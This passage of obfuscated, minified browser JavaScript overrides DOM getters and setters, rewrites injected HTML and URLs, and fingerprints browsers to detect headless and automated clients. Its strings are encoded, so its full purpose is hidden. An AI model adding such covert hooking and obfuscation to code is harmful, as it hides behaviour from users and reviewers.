zV=wH;[zV(0x508),zV(0xe40),zV(0x73a),zV(0x1017)][zV(0xc90)](Qx)||Qx&&(0x0,dB['Bo'])(Q8,Qx)&&(Qx=(0x0,d2['md'])(Qx));for(var QQ=arguments[zV(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];return dk['A'][zV(0x29a)](Q7)[zV(0x448)][zV(0xa7e)][zV(0x687)](this,Qx,...QA);}}),xd(Q7,wH(0xdee),wH(0x326),{'get':function(){const zE=wH,Qx=dk['A'][zE(0x29a)](Q7)[zE(0xc07)][zE(0x687)](this,zE(0x55a));for(var QQ=arguments[zE(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=dk['A'][zE(0x29a)](Q7)[zE(0x10c6)][zE(0x29a)][zE(0x687)](this,...QA);if(xQ(Q7,QF,Qx)){if(x2(QF),QL[zE(0x687)](this))x3(Q6,QF);else{if(xk(Q6,QF,Q8),!QF[zE(0xf85)]){const Qn=xj(QF,Q6,Q8);Qn();const QV=setInterval(()=>{const zi=zE,QE=dk['A'][zi(0x29a)](Q7)[zi(0xc07)][zi(0x687)](this,zi(0x55a));xQ(Q7,QF,QE)?Qn():clearInterval(QV);},0x3e8);QF[zE(0xf85)]=Qn;}}}return dk['A'][zE(0x29a)](Q7)[zE(0xd47)][zE(0x29a)][zE(0x687)](this,...QA);}}),xd(Q7,wH(0xdee),wH(0xe0a),{'get':function(){const zb=wH;for(var Qx=arguments[zb(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][zb(0x29a)](Q7)[zb(0x10c6)][zb(0x29a)][zb(0x687)](this,...QQ);if(!QX)return QX;const QF=dk['A'][zb(0x29a)](Q7)[zb(0xc07)][zb(0x687)](this,zb(0x55a));if(xQ(Q7,QX,QF)){if(x2(QX),QL[zb(0x687)](this))x3(Q6,QX);else{if(xk(Q6,QX,Q8),!QX[zb(0xf85)]){const Qn=xj(QX,Q6,Q8);Qn();const QV=setInterval(()=>{const zj=zb,QE=dk['A'][zj(0x29a)](Q7)[zj(0xc07)][zj(0x687)](this,zj(0x55a));xQ(Q7,QX,QE)?Qn():clearInterval(QV);},0x3e8);QX[zb(0xf85)]=Qn;}}}if(QF&&(0x0,d3['EW'])(QF)){const QE=new URL((0x0,d3['sH'])(QF)[zb(0xfac)]);if((zb(0xc6b)===QE[zb(0xe5e)]||zb(0xe24)===QE[zb(0xe5e)])&&QE[zb(0x844)][zb(0xc90)](zb(0x4c5))||zb(0x8a6)===QE[zb(0xe5e)]&&QE[zb(0x844)][zb(0xc90)](zb(0x2a8))||zb(0xfbf)===QE[zb(0xe5e)]&&'/'===QE[zb(0x844)])return Lm[zb(0x29a)](Q7,QX);}return QX;}}),xd(Q7,wH(0x10da),wH(0x65d),{'get':function(){const zs=wH;for(var Qx=arguments[zs(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const QX=dk['A'][zs(0x29a)](Q7)[zs(0x7e3)][zs(0x29a)][zs(0x687)](this,...QQ),QF=dk['A'][zs(0x29a)](Q7)[zs(0x330)][zs(0x29a)][zs(0x687)](this);if(zs(0xe1f)==typeof QF&&QF[zs(0xc90)](zs(0xfb4)))try{const Qn=JSON[zs(0x7a0)](QF);if(zs(0xae1)===Qn[zs(0x38d)]&&zs(0xb5c)===Qn[zs(0x890)])return QX;}catch(QV){}return zs(0xadc)==typeof QF&&QF[zs(0x987)]||d0['A'][zs(0x1064)]!==dk['A'][zs(0x29a)](Q7)[zs(0x2b4)][zs(0x29a)][zs(0x687)](this)||(QE=>!(zs(0xe1f)!=typeof QE||!QE[zs(0x401)](zs(0x3a8))))(QF)?QX:Lm[zs(0x29a)](Q7,QX);}}),xd(Q7,wH(0xdee),wH(0x1106),{'get':function(){const zI=wH;for(var Qx=arguments[zI(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return dk['A'][zI(0x29a)](Q7)[zI(0x1bf)][zI(0x29a)][zI(0x687)](this,...QQ);},'set':function(Qx){const zg=wH;if(!Qx)return dk['A'][zg(0x29a)](Q7)[zg(0x1bf)][zg(0xa7e)][zg(0x687)](this,Qx);Qx=Qx[zg(0xf13)]();const QQ=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][zg(0x1064)]+zg(0x77e),'kind':d3['MN'][zg(0xb95)],'baseUrl':dk['A'][zg(0x29a)](Q7)[zg(0x2fb)][zg(0x29a)][zg(0xdf7)](Q7[zg(0xcc2)]),'endpoint':d0['A'][zg(0x1064)]});return Qx=Qx[zg(0xc90)](QQ)?LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx}):zg(0x785)[zg(0xd8e)](Ll,zg(0xdb3))[zg(0xd8e)](QQ,zg(0x1e5))[zg(0xd8e)]((0x0,LN['x'])()['id'],zg(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':Qx}),dk['A'][zg(0x29a)](Q7)[zg(0x1bf)][zg(0xa7e)][zg(0x687)](this,Qx);}},QL),xd(Q7,wH(0x3c8),wH(0xd7d),{'get':function(){const zk=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zk(0xafb)])||void 0x0===QQ?void 0x0:QQ[zk(0xd7d)])&&void 0x0!==Qx?Qx:dk['A'][zk(0x29a)](Q7)[zk(0x646)][zk(0x29a)][zk(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xf91),{'get':function(){const zW=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zW(0xafb)])||void 0x0===QQ?void 0x0:QQ[zW(0xf91)])&&void 0x0!==Qx?Qx:dk['A'][zW(0x29a)](Q7)[zW(0x68d)][zW(0x29a)][zW(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xb05),{'get':function(){const zp=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zp(0xafb)])||void 0x0===QQ?void 0x0:QQ[zp(0xb05)])&&void 0x0!==Qx?Qx:dk['A'][zp(0x29a)](Q7)[zp(0xb4e)][zp(0x29a)][zp(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0x691),{'get':function(){const zP=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zP(0xafb)])||void 0x0===QQ?void 0x0:QQ[zP(0x691)])&&void 0x0!==Qx?Qx:dk['A'][zP(0x29a)](Q7)[zP(0x686)][zP(0x29a)][zP(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0x46b),{'get':function(){const ze=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[ze(0xafb)])||void 0x0===QQ?void 0x0:QQ[ze(0x46b)])&&void 0x0!==Qx?Qx:dk['A'][ze(0x29a)](Q7)[ze(0x59a)][ze(0x29a)][ze(0x687)](this);}}),xd(Q7,wH(0x3c8),wH(0xc42),{'get':function(){const zo=wH;var Qx,QQ;return null!==(Qx=null===(QQ=this[zo(0xafb)])||void 0x0===QQ?void 0x0:QQ[zo(0xc42)])&&void 0x0!==Qx?Qx:dk['A'][zo(0x29a)](Q7)[zo(0x88d)][zo(0x29a)][zo(0x687)](this);}}),x9(Q7,wH(0x430),wH(0x6e3),function(Qx){const zY=wH;if(this instanceof Q7[zY(0xc22)]&&zY(0xb66)===this[zY(0x610)][zY(0xbbc)]()&&Qx instanceof Q7[zY(0xfdc)]){const QQ=dk['A'][zY(0x29a)](Q7)[zY(0x807)][zY(0x29a)][zY(0x687)](Qx);if((0x0,dB['xP'])(Q8,QQ))try{dk['A'][zY(0x29a)](Q7)[zY(0x807)][zY(0xa7e)][zY(0x687)](Qx,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QQ,'idFilter':QA=>(0x0,dB['Bo'])(Q8,QA),'urlFilter':QA=>(0x0,dB['pI'])(Q8,QA),'attributeFilter':QA=>(0x0,dB['yu'])(Q8,QA)}));}catch(QA){}}return dk['A'][zY(0x29a)](Q7)[zY(0xd39)][zY(0x687)](this,Qx);}),x9(Q7,wH(0x744),wH(0xd50),function(Qx){const zT=wH;for(var QQ=arguments[zT(0xb38)],QA=new Array(QQ>0x1?QQ-0x1:0x0),QX=0x1;QX<QQ;QX++)QA[QX-0x1]=arguments[QX];if(this instanceof Q7[zT(0x744)]&&Qx instanceof Q7[zT(0xa38)]){const QF=Array[zT(0xdaa)](Qx[zT(0xf54)])[zT(0x115b)](Qn=>Qn instanceof Q7[zT(0xfdc)]?dk['A'][zT(0x29a)](Q7)[zT(0x807)][zT(0x29a)][zT(0x687)](Qn):'');return dk['A'][zT(0x29a)](Q7)[zT(0x807)][zT(0xa7e)][zT(0x687)](Qx,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QF[zT(0x329)](''),'idFilter':Qn=>(0x0,dB['Bo'])(Q8,Qn),'urlFilter':Qn=>(0x0,dB['pI'])(Q8,Qn),'attributeFilter':Qn=>(0x0,dB['yu'])(Q8,Qn)})),dk['A'][zT(0x29a)](Q7)[zT(0x577)][zT(0x687)](this,Qx,...QA);}return dk['A'][zT(0x29a)](Q7)[zT(0x577)][zT(0x687)](this,Qx,...QA);}),Object[wH(0xc65)](Q7)[wH(0xbbb)](Qx=>{const zc=wH;try{if(!Qx[zc(0x401)](zc(0x90d))||!Qx[zc(0x5da)](zc(0xc22)))return;const QQ=[zc(0x24d),zc(0x565)];for(const QA of QQ){const QX=Q7[zc(0x4b0)][zc(0xb3b)](Q7[Qx][zc(0x100a)],QA);QX&&Q7[zc(0x4b0)][zc(0x770)](Q7[Qx][zc(0x100a)],QA,{'get':function(){const zw=zc;for(var QF=arguments[zw(0xb38)],Qn=new Array(QF),QV=0x0;QV<QF;QV++)Qn[QV]=arguments[QV];if(!(0x0,dB['sU'])(Q8,this))return QX[zw(0x29a)][zw(0x687)](this,...Qn);let QE=QX[zw(0x29a)][zw(0x687)](this,...Qn);return zw(0xe1f)==typeof QE&&QE[zw(0x401)](zw(0x460))&&(QE=QE[zw(0xa6b)](0x3)),QE;},'set':function(QF){const zK=zc;for(var Qn=arguments[zK(0xb38)],QV=new Array(Qn>0x1?Qn-0x1:0x0),QE=0x1;QE<Qn;QE++)QV[QE-0x1]=arguments[QE];return(0x0,dB['sU'])(Q8,this)?(zK(0xe1f)!=typeof QF&&zK(0xf58)!=typeof QF||(QF=zK(0x460)+QF),QX[zK(0x29a)][zK(0x687)](this)===QF?QF:QX[zK(0xa7e)][zK(0x687)](this,QF,...QV)):QX[zK(0xa7e)][zK(0x687)](this,QF,...QV);}});}}catch(QF){}});}const xW=Q6=>{try{Q6();}catch(Q7){}};function xp(Q6){const zz=pG;var Q7;if(d7['A'][zz(0x2c5)](zz(0x26a)),null!==(Q7=window[zz(0x105b)])&&void 0x0!==Q7&&Q7[zz(0x9af)])return;const Q8=window[zz(0x105b)]||[];window[zz(0x105b)]={'push':QL=>xW(QL),'__replaced':!0x0};for(const QL of[...Q8][zz(0xd13)]())xW(QL);const Q9=Qx=>{const zu=zz;zu(0xa9f)===Qx[zu(0xfe1)]?Qx[zu(0x91a)](...Qx[zu(0x7d0)]):zu(0x2ce)===Qx[zu(0xfe1)]?Qx[zu(0x91a)]():zu(0x1047)===Qx[zu(0xfe1)]&&Qx[zu(0xd64)]();},Qd=window[zz(0x5ec)]||[];window[zz(0x5ec)]={'push':Qx=>setTimeout(()=>Q9(Qx),0x0)};for(const Qx of Qd)xW(()=>Q9(Qx));}function xP(Q6){const zB=pG;return zB(0xd0c)===function(Q7){const zG=zB;try{return new URL(Q7)[zG(0x6df)][zG(0x29a)](zG(0x37c))||'';}catch(Q8){return'';}}(Q6);}var xo=x(0xabf);const xY=class{static[pG(0x901)](){const zv=pG;var Q6,Q7;let Q8=arguments[zv(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:zv(0x1101),Q9=!(arguments[zv(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Qd=Date[zv(0x9e9)](),QL=Qd-Qd%0x5265c00,Qx=QL-0x5265c00,QQ=QL+0x5265c00,QA=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+QL),QX=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+Qx),QF=zv(0x1de)+(0x0,xs['t'])(Q8+'_'+QQ);return QA===QX||QA===QF||QX===QF||!(null!==(Q6=null!==(Q7=window[QA])&&void 0x0!==Q7?Q7:window[QX])&&void 0x0!==Q6?Q6:window[QF])&&(Q9&&(window[QA]=!0x0,window[QX]=!0x0,window[QF]=!0x0),!0x0);}};var xT,xc=x(0xd17),xw=/bot|crawl|http|lighthouse|scan|search|spider/i,xK=function(Q6,Q7){const zH=pG;return xK=Object[zH(0x115c)]||{'__proto__':[]}instanceof Array&&function(Q8,Q9){const zf=zH;Q8[zf(0x557)]=Q9;}||function(Q8,Q9){const za=zH;for(var Qd in Q9)Object[za(0x100a)][za(0x2c3)][za(0x687)](Q9,Qd)&&(Q8[Qd]=Q9[Qd]);},xK(Q6,Q7);};function xz(Q6,Q7,Q8,Q9){return new(Q8||(Q8=Promise))(function(Qd,QL){const zD=a2L;function Qx(QX){const zl=a2L;try{QA(Q9[zl(0xb6a)](QX));}catch(QF){QL(QF);}}function QQ(QX){const zN=a2L;try{QA(Q9[zN(0xcdf)](QX));}catch(QF){QL(QF);}}function QA(QX){const zy=a2L;var QF;QX[zy(0x3ca)]?Qd(QX[zy(0xa4f)]):(QF=QX[zy(0xa4f)],QF instanceof Q8?QF:new Q8(function(Qn){Qn(QF);}))[zy(0x352)](Qx,QQ);}QA((Q9=Q9[zD(0xdf7)](Q6,Q7||[]))[zD(0xb6a)]());});}function xu(Q6,Q7){const zr=pG;var Q8,Q9,Qd,QL,Qx={'label':0x0,'sent':function(){if(0x1&Qd[0x0])throw Qd[0x1];return Qd[0x1];},'trys':[],'ops':[]};return QL={'next':QQ(0x0),'throw':QQ(0x1),'return':QQ(0x2)},zr(0xffd)==typeof Symbol&&(QL[Symbol[zr(0xfb7)]]=function(){return this;}),QL;function QQ(QA){return function(QX){return function(QF){const zM=a2L;if(Q8)throw new TypeError(zM(0x9e2));for(;QL&&(QL=0x0,QF[0x0]&&(Qx=0x0)),Qx;)try{if(Q8=0x1,Q9&&(Qd=0x2&QF[0x0]?Q9[zM(0xdb6)]:QF[0x0]?Q9[zM(0xcdf)]||((Qd=Q9[zM(0xdb6)])&&Qd[zM(0x687)](Q9),0x0):Q9[zM(0xb6a)])&&!(Qd=Qd[zM(0x687)](Q9,QF[0x1]))[zM(0x3ca)])return Qd;switch(Q9=0x0,Qd&&(QF=[0x2&QF[0x0],Qd[zM(0xa4f)]]),QF[0x0]){case 0x0:case 0x1:Qd=QF;break;case 0x4:return Qx[zM(0x1165)]++,{'value':QF[0x1],'done':!0x1};case 0x5:Qx[zM(0x1165)]++,Q9=QF[0x1],QF=[0x0];continue;case 0x7:QF=Qx[zM(0xa70)][zM(0x5b5)](),Qx[zM(0xec6)][zM(0x5b5)]();continue;default:if(!((Qd=(Qd=Qx[zM(0xec6)])[zM(0xb38)]>0x0&&Qd[Qd[zM(0xb38)]-0x1])||0x6!==QF[0x0]&&0x2!==QF[0x0])){Qx=0x0;continue;}if(0x3===QF[0x0]&&(!Qd||QF[0x1]>Qd[0x0]&&QF[0x1]<Qd[0x3])){Qx[zM(0x1165)]=QF[0x1];break;}if(0x6===QF[0x0]&&Qx[zM(0x1165)]<Qd[0x1]){Qx[zM(0x1165)]=Qd[0x1],Qd=QF;break;}if(Qd&&Qx[zM(0x1165)]<Qd[0x2]){Qx[zM(0x1165)]=Qd[0x2],Qx[zM(0xa70)][zM(0x9e5)](QF);break;}Qd[0x2]&&Qx[zM(0xa70)][zM(0x5b5)](),Qx[zM(0xec6)][zM(0x5b5)]();continue;}QF=Q7[zM(0x687)](Q6,Qx);}catch(Qn){QF=[0x6,Qn],Q9=0x0;}finally{Q8=Qd=0x0;}if(0x5&QF[0x0])throw QF[0x1];return{'value':QF[0x0]?QF[0x1]:void 0x0,'done':!0x0};}([QA,QX]);};}}function xB(Q6,Q7,Q8){const zq=pG;if(Q8||0x2===arguments[zq(0xb38)]){for(var Q9,Qd=0x0,QL=Q7[zq(0xb38)];Qd<QL;Qd++)!Q9&&Qd in Q7||(Q9||(Q9=Array[zq(0x100a)][zq(0xa6b)][zq(0x687)](Q7,0x0,Qd)),Q9[Qd]=Q7[Qd]);}return Q6[zq(0xd8e)](Q9||Array[zq(0x100a)][zq(0xa6b)][zq(0x687)](Q7));}Object[pG(0x466)],Object[pG(0x466)],pG(0xffd)==typeof SuppressedError&&SuppressedError;var xG=pG(0xac9),xv=pG(0xb24),xH=pG(0x900),xf=pG(0x1086),xa=pG(0x3fd),xl=pG(0xc69),xN=function(Q6){function Q7(Q8,Q9){const zt=a2L;var Qd=Q6[zt(0x687)](this,Q9)||this;return Qd[zt(0xa3a)]=Q8,Qd[zt(0x92c)]=zt(0xec3),Object[zt(0x115c)](Qd,Q7[zt(0x100a)]),Qd;}return function(Q8,Q9){const zU=a2L;if(zU(0xffd)!=typeof Q9&&null!==Q9)throw new TypeError(zU(0x444)+String(Q9)+zU(0x7c6));function Qd(){const zR=zU;this[zR(0x2a7)]=Q8;}xK(Q8,Q9),Q8[zU(0x100a)]=null===Q9?Object[zU(0x466)](Q9):(Qd[zU(0x100a)]=Q9[zU(0x100a)],new Qd());}(Q7,Q6),Q7;}(Error);function xy(Q6){return xz(this,void 0x0,void 0x0,function(){var Q7,Q8,Q9=this;return xu(this,function(Qd){const zC=a2L;switch(Qd[zC(0x1165)]){case 0x0:return Q7={},Q8=Object[zC(0x872)](Q6),[0x4,Promise[zC(0x52e)](Q8[zC(0x115b)](function(QL){return xz(Q9,void 0x0,void 0x0,function(){var Qx,QQ,QA,QX,QF;return xu(this,function(Qn){const zJ=a2L;switch(Qn[zJ(0x1165)]){case 0x0:Qx=Q6[QL],Qn[zJ(0x1165)]=0x1;case 0x1:return Qn[zJ(0xec6)][zJ(0x9e5)]([0x1,0x3,,0x4]),QQ=Q7,QA=QL,QF={},[0x4,Qx()];case 0x2:return QQ[QA]=(QF[zJ(0xa4f)]=Qn[zJ(0x115f)](),QF[zJ(0xa3a)]=0x0,QF),[0x3,0x4];case 0x3:return QX=Qn[zJ(0x115f)](),Q7[QL]=QX instanceof xN?{'state':QX[zJ(0xa3a)],'error':''[zJ(0xd8e)](QX[zJ(0x92c)],':\x20')[zJ(0xd8e)](QX[zJ(0x711)])}:{'state':-0x3,'error':QX instanceof Error?''[zJ(0xd8e)](QX[zJ(0x92c)],':\x20')[zJ(0xd8e)](QX[zJ(0x711)]):String(QX)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Qd[zC(0x115f)](),[0x2,Q7];}});});}function xD(Q6,Q7){const zh=pG;return-0x1!==Q6[zh(0xb12)](Q7);}function xr(Q6,Q7){const zO=pG;return-0x1!==Q6[zO(0xb12)](Q7);}function xM(Q6){const zS=pG;return Object[zS(0xc65)](Q6);}function xq(Q6){const zm=pG;for(var Q7=[],Q8=0x1;Q8<arguments[zm(0xb38)];Q8++)Q7[Q8-0x1]=arguments[Q8];for(var Q9=function(QQ){const zZ=zm;if(zZ(0xe1f)==typeof QQ){if(xD(Q6,QQ))return{'value':!0x0};}else{if(null!=function(QA,QX){const u0=zZ;if(u0(0xe78)in QA)return QA[u0(0xe78)](QX);for(var QF=0x0;QF<QA[u0(0xb38)];QF++)if(QX(QA[QF]))return QA[QF];}(Q6,function(QA){const u1=zZ;return QQ[u1(0x24c)](QA);}))return{'value':!0x0};}},Qd=0x0,QL=Q7;Qd<QL[zm(0xb38)];Qd++){var Qx=Q9(QL[Qd]);if(zm(0xadc)==typeof Qx)return Qx[zm(0xa4f)];}return!0x1;}function xU(Q6){const u2=pG;return Q6[u2(0x874)](function(Q7,Q8){return Q7+(Q8?0x1:0x0);},0x0);}var xR={'detectAppVersion':function(Q6){const u3=pG;var Q7=Q6[u3(0xa7d)];return 0x0===Q7[u3(0xa3a)]&&(/headless/i[u3(0x24c)](Q7[u3(0xa4f)])?xa:/electron/i[u3(0x24c)](Q7[u3(0xa4f)])?xG:/slimerjs/i[u3(0x24c)](Q7[u3(0xa4f)])?xf:void 0x0);},'detectDocumentAttributes':function(Q6){const u4=pG;var Q7=Q6[u4(0xef8)];return 0x0===Q7[u4(0xa3a)]&&(xq(Q7[u4(0xa4f)],u4(0x900),u4(0x449),u4(0x854))?xH:void 0x0);},'detectErrorTrace':function(Q6){const u5=pG;var Q7=Q6[u5(0xc86)];return 0x0===Q7[u5(0xa3a)]&&(/PhantomJS/i[u5(0x24c)](Q7[u5(0xa4f)])?xv:void 0x0);},'detectEvalLengthInconsistency':function(Q6){const u6=pG;var Q7=Q6[u6(0xb09)],Q8=Q6[u6(0xe07)],Q9=Q6[u6(0x9b2)];if(0x0===Q7[u6(0xa3a)]&&0x0===Q8[u6(0xa3a)]&&0x0===Q9[u6(0xa3a)]){var Qd=Q7[u6(0xa4f)];return u6(0xc69)!==Q9[u6(0xa4f)]&&(0x25===Qd&&!xD([u6(0xd76),u6(0x621)],Q9[u6(0xa4f)])||0x27===Qd&&!xD([u6(0xbc6)],Q8[u6(0xa4f)])||0x21===Qd&&!xD([u6(0xa75)],Q9[u6(0xa4f)]));}},'detectFunctionBind':function(Q6){const u7=pG;if(-0x2===Q6[u7(0x8f1)][u7(0xa3a)])return xv;},'detectLanguagesLengthInconsistency':function(Q6){const u8=pG;var Q7=Q6[u8(0xa4a)];if(0x0===Q7[u8(0xa3a)]&&0x0===Q7[u8(0xa4f)][u8(0xb38)])return xa;},'detectNotificationPermissions':function(Q6){const u9=pG;var Q7=Q6[u9(0xc0e)],Q8=Q6[u9(0xe07)];return 0x0===Q8[u9(0xa3a)]&&u9(0x114a)===Q8[u9(0xa4f)]&&(0x0===Q7[u9(0xa3a)]&&Q7[u9(0xa4f)]?xa:void 0x0);},'detectPluginsArray':function(Q6){const ud=pG;var Q7=Q6[ud(0x1153)];if(0x0===Q7[ud(0xa3a)]&&!Q7[ud(0xa4f)])return xa;},'detectPluginsLengthInconsistency':function(Q6){const uL=pG;var Q7=Q6[uL(0x3e0)],Q8=Q6[uL(0x250)],Q9=Q6[uL(0xe07)],Qd=Q6[uL(0x9b2)];if(0x0===Q7[uL(0xa3a)]&&0x0===Q8[uL(0xa3a)]&&0x0===Q9[uL(0xa3a)]&&0x0===Qd[uL(0xa3a)]&&uL(0x114a)===Q9[uL(0xa4f)]&&!Q8[uL(0xa4f)]&&uL(0xa75)===Qd[uL(0xa4f)])return 0x0===Q7[uL(0xa4f)]?xa:void 0x0;},'detectProcess':function(Q6){const ux=pG;var Q7,Q8=Q6[ux(0x59d)];return 0x0===Q8[ux(0xa3a)]&&(ux(0x5d2)===Q8[ux(0xa4f)][ux(0xfe1)]||null!=(null===(Q7=Q8[ux(0xa4f)][ux(0xef5)])||void 0x0===Q7?void 0x0:Q7[ux(0xac9)])?xG:void 0x0);},'detectUserAgent':function(Q6){const uQ=pG;var Q7=Q6[uQ(0xa9a)];return 0x0===Q7[uQ(0xa3a)]&&(/PhantomJS/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xv:/Headless/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xa:/Electron/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xG:/slimerjs/i[uQ(0x24c)](Q7[uQ(0xa4f)])?xf:void 0x0);},'detectWebDriver':function(Q6){const uA=pG;var Q7=Q6[uA(0x734)];if(0x0===Q7[uA(0xa3a)]&&Q7[uA(0xa4f)])return xa;},'detectWebGL':function(Q6){const uX=pG;var Q7=Q6[uX(0xb2a)];if(0x0===Q7[uX(0xa3a)]){var Q8=Q7[uX(0xa4f)],Q9=Q8[uX(0x502)],Qd=Q8[uX(0x5d2)];if(uX(0x7f6)==Q9&&uX(0x52f)==Qd)return xa;}},'detectWindowExternal':function(Q6){const uF=pG;var Q7=Q6[uF(0xd8f)];return 0x0===Q7[uF(0xa3a)]&&(/Sequentum/i[uF(0x24c)](Q7[uF(0xa4f)])?uF(0x586):void 0x0);},'detectWindowSize':function(Q6){const un=pG;var Q7=Q6[un(0x550)],Q8=Q6[un(0xd1b)];if(0x0!==Q7[un(0xa3a)]||0x0!==Q8[un(0xa3a)])return!0x1;var Q9=Q7[un(0xa4f)],Qd=Q9[un(0x9fe)],QL=Q9[un(0xf80)];return Q8[un(0xa4f)]&&0x0===Qd&&0x0===QL?xa:void 0x0;},'detectMimeTypesConsistent':function(Q6){const uV=pG;var Q7=Q6[uV(0x1146)];if(0x0===Q7[uV(0xa3a)]&&!Q7[uV(0xa4f)])return xl;},'detectProductSub':function(Q6){const uE=pG;var Q7=Q6[uE(0x4f3)],Q8=Q6[uE(0xe07)];return 0x0===Q7[uE(0xa3a)]&&0x0===Q8[uE(0xa3a)]&&(uE(0x114a)!==Q8[uE(0xa4f)]&&uE(0x9c0)!==Q8[uE(0xa4f)]&&uE(0xfc5)!==Q8[uE(0xa4f)]&&uE(0x7ed)!==Q8[uE(0xa4f)]||uE(0xb23)===Q7[uE(0xa4f)]?void 0x0:xl);},'detectDistinctiveProperties':function(Q6){const ui=pG;var Q7=Q6[ui(0xfbb)];if(0x0!==Q7[ui(0xa3a)])return!0x1;var Q8,Q9=Q7[ui(0xa4f)];for(Q8 in Q9)if(Q9[Q8])return Q8;}};function xC(){const ub=pG;var Q6,Q7,Q8=window,Q9=navigator;return xU([ub(0x2f7)in Q9,ub(0x1bb)in Q9,0x0===Q9[ub(0x502)][ub(0xb12)](ub(0x1c8)),ub(0xb4b)in Q8,ub(0xa13)in Q8,ub(0x954)in Q8,ub(0x6c3)in Q8])>=0x5?ub(0xa75):xU([ub(0x34e)in Q8,ub(0x202)in Q8,ub(0x1e4)in Q8,0x0===Q9[ub(0x502)][ub(0xb12)](ub(0x69e)),ub(0x10bf)in Q9,ub(0x971)in Q8])>=0x4?ub(0xd76):xU([ub(0x47d)in navigator,ub(0xca0)in(null!==(Q7=null===(Q6=document[ub(0x7d1)])||void 0x0===Q6?void 0x0:Q6[ub(0xb66)])&&void 0x0!==Q7?Q7:{}),ub(0x5e1)in Q8,ub(0x952)in Q8,ub(0x4c1)in Q8,ub(0x805)in Q8])>=0x4?ub(0x621):ub(0xc69);}var xJ={'android':function(){const uj=pG;var Q6=xC(),Q7=uj(0xa75)===Q6,Q8=uj(0x621)===Q6;if(!Q7&&!Q8)return!0x1;var Q9=window;return xU([uj(0x4a9)in Q9,uj(0x319)in Q9,Q7&&!(uj(0x8c6)in Q9),Q8&&/android/i[uj(0x24c)](navigator[uj(0xa7d)])])>=0x2;},'browserKind':function(){const us=pG;var Q6,Q7=null===(Q6=navigator[us(0xa9a)])||void 0x0===Q6?void 0x0:Q6[us(0xbbc)]();return xr(Q7,us(0x746))?us(0xda8):xr(Q7,us(0x25f))||xr(Q7,us(0x2d1))?us(0xbc6):xr(Q7,us(0x7ed))?us(0x7ed):xr(Q7,us(0x7fb))?us(0x7fb):xr(Q7,us(0xfc5))||xr(Q7,us(0x66d))?us(0xfc5):xr(Q7,us(0x114a))?us(0x114a):xr(Q7,us(0x9c0))?us(0x9c0):us(0xc69);},'browserEngineKind':xC,'documentFocus':function(){const uI=pG;return void 0x0!==document[uI(0x27c)]&&document[uI(0x27c)]();},'userAgent':function(){const ug=pG;return navigator[ug(0xa9a)];},'appVersion':function(){const uk=pG;var Q6=navigator[uk(0xa7d)];if(null==Q6)throw new xN(-0x1,uk(0x44e));return Q6;},'rtt':function(){const uW=pG;if(void 0x0===navigator[uW(0x380)])throw new xN(-0x1,uW(0x553));if(void 0x0===navigator[uW(0x380)][uW(0x4cd)])throw new xN(-0x1,uW(0x4c8));return navigator[uW(0x380)][uW(0x4cd)];},'windowSize':function(){const up=pG;return{'outerWidth':window[up(0x9fe)],'outerHeight':window[up(0xf80)],'innerWidth':window[up(0x10a0)],'innerHeight':window[up(0x1c3)]};},'pluginsLength':function(){const uP=pG;if(void 0x0===navigator[uP(0x46d)])throw new xN(-0x1,uP(0x4b2));if(void 0x0===navigator[uP(0x46d)][uP(0xb38)])throw new xN(-0x3,uP(0x44b));return navigator[uP(0x46d)][uP(0xb38)];},'pluginsArray':function(){const ue=pG;if(void 0x0===navigator[ue(0x46d)])throw new xN(-0x1,ue(0x4b2));if(void 0x0===window[ue(0x1085)])throw new xN(-0x1,ue(0x57f));return navigator[ue(0x46d)]instanceof PluginArray;},'errorTrace':function(){const uo=pG;try{null[0x0]();}catch(Q6){if(Q6 instanceof Error&&null!=Q6[uo(0x21f)])return Q6[uo(0x21f)][uo(0xf13)]();}throw new xN(-0x3,uo(0x6a7));},'productSub':function(){const uY=pG;var Q6=navigator[uY(0x4f3)];if(void 0x0===Q6)throw new xN(-0x1,uY(0x477));return Q6;},'windowExternal':function(){const uT=pG;if(void 0x0===window[uT(0xf74)])throw new xN(-0x1,uT(0x5e5));var Q6=window[uT(0xf74)];if(uT(0xffd)!=typeof Q6[uT(0xf13)])throw new xN(-0x2,uT(0xc00));return Q6[uT(0xf13)]();},'mimeTypesConsistent':function(){const uc=pG;if(void 0x0===navigator[uc(0xa28)])throw new xN(-0x1,uc(0xb42));for(var Q6=navigator[uc(0xa28)],Q7=Object[uc(0x6a9)](Q6)===MimeTypeArray[uc(0x100a)],Q8=0x0;Q8<Q6[uc(0xb38)];Q8++)Q7&&(Q7=Object[uc(0x6a9)](Q6[Q8])===MimeType[uc(0x100a)]);return Q7;},'evalLength':function(){const uw=pG;return eval[uw(0xf13)]()[uw(0xb38)];},'webGL':function(){const uK=pG;var Q6=document[uK(0x5ed)](uK(0x81e));if(uK(0xffd)!=typeof 